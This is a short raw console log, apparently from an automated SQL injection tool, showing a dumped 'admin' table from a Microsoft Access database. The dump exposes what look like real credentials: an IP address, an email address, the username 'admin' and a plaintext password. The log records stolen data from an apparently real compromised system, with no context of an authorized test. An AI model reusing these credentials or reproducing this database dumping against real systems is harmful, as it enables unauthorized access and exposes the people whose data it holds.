 [21:52:32] [INFO] retrieved:
[21:52:34] [INFO] retrieved:
[21:52:35] [INFO] retrieved:
[21:52:37] [INFO] retrieved:
[21:52:38] [INFO] retrieved:
[21:52:40] [INFO] retrieved:
[21:52:42] [INFO] retrieved:
[21:53:46] [INFO] retrieved:
[21:53:47] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+----+----------+-----------------+-------------+-------------+---------+-------
--+----------+----------+----------+
| id | group_id | ip              | email       | passwd      | enabled | conten
t | username | question | deptname |
+----+----------+-----------------+-------------+-------------+---------+-------
--+----------+----------+----------+
| 1  | XTGL     | 182.129.179.183 | gf@sina.com | czpostadmin | 0       | <blank
> | admin    | gfg      | <blank>  |
| 10 | <blank>  | <blank>         | <blank>     | <blank>     | <blank> | <blank
> | <blank>  | <blank>  | <blank>  |
+----+----------+-----------------+-------------+-------------+---------+-------
--+----------+----------+----------+